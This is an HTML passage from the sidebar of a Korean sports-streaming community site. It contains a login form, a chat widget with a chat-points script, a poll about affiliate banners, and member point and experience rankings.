
			</div>
			<!-- } 상단 메뉴 끝 -->
		</div>
		<!-- } 상단 고정 체크 끝 -->

	</div><!-- #nt_header -->

	
	<div id="nt_body" class="nt-body">

			<div class="nt-container px-xl-0 my-3 my-sm-3 px-0 px-sm-3">
			<div class="row na-row">

				<div class="col-lg-3 order-md-1 na-col">
					
<div class="d-none d-lg-block">
	<!-- 외부로그인 시작 { -->
	<div class="outlogin">
		
<style>
.login_info1 { width:100%; height:30px; }
.login_info2 { width:100%; height:30px; margin-bottom:10px; }
.login_info2 ul > li { display:inline; }

.form-group .btn-primary {
    background-color: #52b390 !important;
    border-color: #52b390 !important;
	color:#000;
}
</style>

<div id="outlogin_wrap">
	<div class="f-de font-weight-normal">

		
			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://365tvda.com/bbs/login_check.php" autocomplete="off">
			<input type="hidden" name="url" value="https://365tvda.com%2Fbbs/tag.php?q=%ED%95%98%ED%82%A4%EC%A4%91%EA%B3%84">
				<div class="form-group">
					<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
					<div class="input-group">
						<div class="input-group-prepend">
							<span class="input-group-text"><i class="fa fa-user text-muted"></i></span>
						</div>
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control required" placeholder="아이디">
					</div>
				</div>
				<div class="form-group">
					<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
					<div class="input-group">
						<div class="input-group-prepend">
							<span class="input-group-text"><i class="fa fa-lock text-muted"></i></span>
						</div>
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control required" placeholder="비밀번호">
					</div>
				</div>
				<div class="form-group">
					<button type="submit" class="btn btn-primary btn-block btn-lg en">
						로그인
					</button>    
				</div>	

				<div class="clearfix f-sm">
					<div class="float-left">
						<div class="form-group mb-0">
							<div class="custom-control custom-switch">
							  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
							  <label class="custom-control-label float-left" for="outlogin_remember_me">자동로그인</label>
							</div>
						</div>
					</div>
					<div class="float-right">
						<a href="https://365tvda.com/bbs/register_form.php">
							회원가입
						</a>
					</div>
				</div>
			</form>

			
			</div>
</div>	</div>
	<!-- } 외부로그인 끝-->

	<!-- 사이드 배너 시작 { -->
	<style>
	#wghxjfkyevslprtdqimoun .img-wrap { padding-bottom:27%; }
			@media (max-width:1199px) { #wghxjfkyevslprtdqimoun .img-wrap { padding-bottom:27% !important;}}
		@media (max-width:991px) { #wghxjfkyevslprtdqimoun .img-wrap { padding-bottom:35% !important; }}
		@media (max-width:767px) { #wghxjfkyevslprtdqimoun .img-wrap { padding-bottom:45% !important; }}
		@media (max-width:575px) { #wghxjfkyevslprtdqimoun .img-wrap { padding-bottom:56.25% !important; }}
	</style>
<div id="wghxjfkyevslprtdqimoun" class="owl-slider position-relative owl-3">
		<style>
.banner_wrap { width:100%; height:auto; overflow:hidden; margin-bottom:10px; border-radius:5px; overflow:hidden; }
</style>

	</div>
<script>
$(document).ready(function(){
	$('#wghxjfkyevslprtdqimoun .owl-carousel').owlCarousel({
										center:false,
				loop:true,
		items:1,
		margin:15,
		stagePadding: 0,
		nav:false,
		dots:false,
		navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
		,responsive:{1199:{items:1,margin:15,stagePadding:0}}	});
});
</script>

	<!-- } 사이드 배너 끝-->

		<div class="chat">
		<script async src="//365tv.1.inde.biz/uchat.js"></script>
<u-chat room='365tv' user_data='icons %2Fnariya%2Fskin%2Flevel%2Fmil%2Fguest.gif|level 1|room 365tv|time 1769276652|hash 622af6ddcf909f1100cab266b006218e' style="display:inline-block; width:100%; height:100%;"></u-chat>

<script type="text/template" id="Uchat_custom_style">
<style>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;300;400;500;700;900&display=swap');
.userFloor img { max-width:24px; }
.line span, .line img { max-width:24px; border-radius:4px; overflow:hidden; }
.line.system img { max-width:none; }
.top .countIcon { display:none; }
.top .title > div { width:100%; }
.top .countWrap { float:right !important;margin-right:3px; }
.top .chatname { font-size:13px;color:#fff;font-weight:500;font-family: 'gmarketsans', sans-serif;padding-left: 7px;font-weight:500; }
.wrap { background: #202020; border:none; }
.top {background: #262626 !important;}
.top.black { color:#ffab00; border-bottom:1px solid #464646; }
.top.white { background: #1a1a1a !important;padding:8px 0px; }
.top.black .menu .bgicon { color:#fff; }
.black .i .userFloor {background: #2d3134;}
.black .i {color:#8B88ff;}
.middle .contour { background:#202020; }
.middle.black { color:#d9d9d9; }
.userFloor {padding: 5px 5px 7px 5px;}
.nano > .nano-content {background-color:#202020 !important;}
.content .line {background:#202020;}
.black .myNick {color:#8B88ff;}
.black .system {color:#ffab00;}
.chatContent {color:#d9d9d9 !important;}
.top_layer_wrap .floor {background:#3f51b5;}
.top_layer_wrap {color:#fff;}
.chatInput {color:#d9d9d9 !important;}
.bottom { box-shadow:0px 0px 0px 0px rgb(0 0 0 / 0%); }
.bottom.white { margin: 0px 7px 7px 7px;border-top: 0px;border-radius:9px;background-color:#1a1a1a !important; }
.bottom.black {border-top: 1px solid #464C53 !important;background-color:#50545c !important;}
.bottom.black [contenteditable=true]:not(:focus):empty:before {color:#d9d9d9 !important;}
.settingContent .title {border-bottom: 1px solid #666;}
.settingContent.black {color:#888;}
.settingContent {border: 1px solid #464C53;background-color:#384049 !important;}
.settingContent .scrollable .hr {border-top: 1px solid #464C53;}
.my_info {color:#ffab00;line-height:28px;margin: 0px !important; }
.my_info img { max-width:25px; }
button.call_admin {color:#d9d9d9 !important;background:#ed6633 !important;border-radius:4px;font-weight:600; }
.chatInput { ime-mode:auto; }
</style>
</script>
<script>U=window.U=window.U||{},U.events=U.events||[],U.chat=function(n){return{on:function(e,t){U.events.push([n,e,t])},off:function(e){for(var t=U.events.length;t>0;)U.events[--t][0]==n&&U.events[t][1]==e&&U.events.splice(t,1)}}};</script>
<script>
U.chat('*').on('after.create', function (room, data) {
var $ = room.skin.window.$; // 스킨 내부의 jquery 가져오기
$('head').append($('#Uchat_custom_style', document).html()); // css 설치
});
</script>

<script>
U.chat('*').on('after.create', function( room, data ) {
  room.skin.window.$('.count').css('color', 'white');
});
</script>

<script>
U.chat('*').on('before.join', function(room, data) {
    room.on('after.message', function(room, data) {
        let nicknameColor = '#ffff00';
        if(data.user.level >= 3) {
            let dom = room.skin.dom.content;
            dom.find('.line:last-child .nick').css('color', nicknameColor);
        }
    });
});
</script>

<!-- 채팅시 포인트 지급 시작 { -->
<script>
U.chat('*').on('after.send', function(room, data) {
    // 내가 직접 보낸 메시지일 때만 포인트 지급
    $.ajax({
        url: '/bbs/uchat_point.php',
        type: 'POST',
        data: { msg: data.text },
        success: function(res) {
            if (res === 'success') console.log('포인트 지급 완료');
            else if (res === 'recent') console.log('5초 이내 중복 → 포인트 미지급');
            else if (res === 'limit') console.log('하루 최대 5000점 도달');
            else console.log('응답:', res);
        },
        error: function() {
            console.log('포인트 지급 오류');
        }
    });
});
</script>
<!-- } 채팅시 포인트 지급 끝 -->	</div>
	
	<!-- 사이드 배너 시작 { -->
	<style>
	#mxvonwhjrlfiyugqstpk .img-wrap { padding-bottom:27%; }
			@media (max-width:1199px) { #mxvonwhjrlfiyugqstpk .img-wrap { padding-bottom:27% !important;}}
		@media (max-width:991px) { #mxvonwhjrlfiyugqstpk .img-wrap { padding-bottom:35% !important; }}
		@media (max-width:767px) { #mxvonwhjrlfiyugqstpk .img-wrap { padding-bottom:45% !important; }}
		@media (max-width:575px) { #mxvonwhjrlfiyugqstpk .img-wrap { padding-bottom:56.25% !important; }}
	</style>
<div id="mxvonwhjrlfiyugqstpk" class="owl-slider position-relative owl-3">
		<style>
.banner_wrap { width:100%; height:auto; overflow:hidden; margin-bottom:10px; border-radius:5px; overflow:hidden; }
</style>

<div class="banner_wrap">
			<a href="https://t.me/masterkorea" target="_blank" rel="nofollow">
			<img src="https://365tvda.com/theme/basic/storage/image/title-그림1.png" alt="" class="w-100">
		</a>
	</div>
	</div>
<script>
$(document).ready(function(){
	$('#mxvonwhjrlfiyugqstpk .owl-carousel').owlCarousel({
										center:false,
				loop:true,
		items:1,
		margin:15,
		stagePadding: 0,
		nav:false,
		dots:false,
		navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
		,responsive:{1199:{items:1,margin:15,stagePadding:0}}	});
});
</script>

	<!-- } 사이드 배너 끝-->

	<!-- 투표 시작 { -->
	
<!-- 설문조사 시작 { -->
<form name="fpoll" action="https://365tvda.com/bbs/poll_update.php" onsubmit="return fpoll_submit(this);" method="post">
<input type="hidden" name="po_id" value="4">
<input type="hidden" name="skin_dir" value="basic">
<section id="poll">
    <header>
        <h2>설문조사</h2>
		    	<a href="https://365tvda.com/bbs/poll_result.php?po_id=4&amp;skin_dir=basic" target="_blank" onclick="poll_result(this.href); return false;" class="btn_result">결과보기</a>
    </header>
    <div class="poll_con">
        <p>제휴배너는 몇개가 좋은가?(참여포인트1000)</p>
        <ul>
                        <li class="chk_box">
	        	<input type="radio" name="gb_poll" value="1" id="gb_poll_1">
	        	<label for="gb_poll_1">
	        		<span></span>
	        		메인 1개가 적당하다.	        	</label>
	        </li>
                        <li class="chk_box">
	        	<input type="radio" name="gb_poll" value="2" id="gb_poll_2">
	        	<label for="gb_poll_2">
	        		<span></span>
	        		메이저 3개는 되야한다.	        	</label>
	        </li>
                        <li class="chk_box">
	        	<input type="radio" name="gb_poll" value="3" id="gb_poll_3">
	        	<label for="gb_poll_3">
	        		<span></span>
	        		5개이상 원한다.	        	</label>
	        </li>
                        <li class="chk_box">
	        	<input type="radio" name="gb_poll" value="4" id="gb_poll_4">
	        	<label for="gb_poll_4">
	        		<span></span>
	        		그래도 10개는 되야한다.	        	</label>
	        </li>
                        <li class="chk_box">
	        	<input type="radio" name="gb_poll" value="5" id="gb_poll_5">
	        	<label for="gb_poll_5">
	        		<span></span>
	        		많아야 좋다.	        	</label>
	        </li>
                        <li class="chk_box">
	        	<input type="radio" name="gb_poll" value="6" id="gb_poll_6">
	        	<label for="gb_poll_6">
	        		<span></span>
	        		제휴는 없는게 좋다.	        	</label>
	        </li>
                    </ul>
        <div id="poll_btn">
            <button type="submit" class="btn_poll">투표하기</button>
        </div>
    </div>
</section>
</form>

<script>
function fpoll_submit(f)
{
     alert('권한 2 이상의 회원만 투표에 참여하실 수 있습니다.'); return false; 
    var chk = false;
    for (i=0; i<f.gb_poll.length;i ++) {
        if (f.gb_poll[i].checked == true) {
            chk = f.gb_poll[i].value;
            break;
        }
    }

    if (!chk) {
        alert("투표하실 설문항목을 선택하세요");
        return false;
    }

    var new_win = window.open("about:blank", "win_poll", "width=616,height=500,scrollbars=yes,resizable=yes");
    f.target = "win_poll";

    return true;
}

function poll_result(url)
{
     alert('권한 2 이상의 회원만 결과를 보실 수 있습니다.'); return false; 
    win_poll(url);
}
</script>
<!-- } 설문조사 끝 -->	<!-- } 투표 끝-->

	<!--
	<div style="position:relative; width:100%; height:1000px; overflow:hidden;">
		<iframe src="https://m.named.net/score/major" width="100%" height="1000px" style="border:0;" scrolling="yes"></iframe>
		<div style="position:absolute; bottom:0; left:0; width:100%; height:80px; background:#1f1f1f;"></div>
	</div>
	-->

	<!-- 포인트 랭킹 시작 { -->
	<div class="main-latest">
		<div class="latest_all">
			<div class="main_board_title">
				포인트 랭킹
			</div>
			<div class="latest_content">
				
<ul>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">1</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=dalmoon" class="sv_member" title="발야구 자기소개" target="_blank" rel="nofollow" onclick="return false;">발야구</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=dalmoon" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=dalmoon" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=dalmoon" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=dalmoon" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=dalmoon" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=dalmoon" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				512,000			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">2</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=gmlduf2733" class="sv_member" title="여시사랑 자기소개" target="_blank" rel="nofollow" onclick="return false;">여시사랑</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=gmlduf2733" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=gmlduf2733" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=gmlduf2733" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=gmlduf2733" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=gmlduf2733" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=gmlduf2733" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				461,100			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">3</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=leejmbase" class="sv_member" title="승승장구 자기소개" target="_blank" rel="nofollow" onclick="return false;">승승장구</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=leejmbase" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=leejmbase" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=leejmbase" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=leejmbase" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=leejmbase" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=leejmbase" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				380,500			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">4</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=ss112514" class="sv_member" title="두드림 자기소개" target="_blank" rel="nofollow" onclick="return false;">두드림</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=ss112514" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=ss112514" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=ss112514" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=ss112514" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=ss112514" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=ss112514" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				375,700			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">5</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/53.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=tksrh123" class="sv_member" title="강민우00 자기소개" target="_blank" rel="nofollow" onclick="return false;">강민우00</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=tksrh123" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=tksrh123" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=tksrh123" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=tksrh123" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=tksrh123" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=tksrh123" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				303,100			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">6</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=1004" class="sv_member" title="순돌이 자기소개" target="_blank" rel="nofollow" onclick="return false;">순돌이</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=1004" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=1004" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=1004" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=1004" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=1004" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=1004" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				297,200			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">7</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/60.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=qazw133" class="sv_member" title="바르샤패배 자기소개" target="_blank" rel="nofollow" onclick="return false;">바르샤패배</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=qazw133" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=qazw133" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=qazw133" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=qazw133" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=qazw133" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=qazw133" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				242,100			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">8</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=csmmadman" class="sv_member" title="깔끔한랩퍼♪™ 자기소개" target="_blank" rel="nofollow" onclick="return false;">깔끔한랩퍼♪™</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=csmmadman" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=csmmadman" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=csmmadman" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=csmmadman" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=csmmadman" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=csmmadman" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				228,200			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">9</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=sch13" class="sv_member" title="호돌이 자기소개" target="_blank" rel="nofollow" onclick="return false;">호돌이</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=sch13" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=sch13" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=sch13" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=sch13" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=sch13" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=sch13" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				218,600			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-green">10</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/34.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=JA9A9A9" class="sv_member" title="떵이아빠 자기소개" target="_blank" rel="nofollow" onclick="return false;">떵이아빠</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=JA9A9A9" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=JA9A9A9" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=JA9A9A9" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=JA9A9A9" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=JA9A9A9" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=JA9A9A9" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				209,800			</div>
		</div>
	</li>

</ul>

			</div>
		</div>
	</div>
	<!-- } 포인트 랭킹 끝-->

	<!-- 경험치 랭킹 시작 { -->
	<div class="main-latest">
		<div class="latest_all">
			<div class="main_board_title">
				경험치 랭킹
			</div>
			<div class="latest_content">
				
<ul>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">1</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=dalmoon" class="sv_member" title="발야구 자기소개" target="_blank" rel="nofollow" onclick="return false;">발야구</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=dalmoon" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=dalmoon" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=dalmoon" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=dalmoon" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=dalmoon" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=dalmoon" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				1,406,100			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">2</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=gmlduf2733" class="sv_member" title="여시사랑 자기소개" target="_blank" rel="nofollow" onclick="return false;">여시사랑</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=gmlduf2733" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=gmlduf2733" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=gmlduf2733" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=gmlduf2733" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=gmlduf2733" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=gmlduf2733" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				847,600			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">3</span>
				</div>
						<div class="align-self-center">
